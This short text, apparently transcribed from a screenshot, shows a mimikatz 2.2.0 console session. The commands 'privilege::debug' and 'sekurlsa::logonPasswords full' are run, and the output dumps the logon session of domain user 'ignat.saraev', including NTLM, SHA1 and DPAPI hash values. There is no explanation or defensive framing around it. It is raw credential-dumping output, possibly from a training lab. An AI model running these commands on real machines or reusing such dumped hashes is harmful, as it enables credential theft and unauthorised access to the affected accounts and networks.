 Select mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords full
Authentication Id : 0 ; 478038 (00000000:00074b56)
Session           : Interactive from 1
User Name         : ignat.saraev
Domain            : PT
Logon Server      : DC1
Logon Time        : 4/6/2022 12:35:50 AM
SID               : S-1-5-21-1161718399-3677933811-1383400880-1103
msv :
[00000003] Primary
* Username : ignat.saraev
* Domain   : PT
* NTLM     : a2de9aff21118f0177b3f9846fcd1e56
* SHA1     : 8c3004bcf9fc2c18ea304ad7bcac743dbf96ba5b
* DPAPI    : 93eaa3401b386f5e63033e6a59430f5b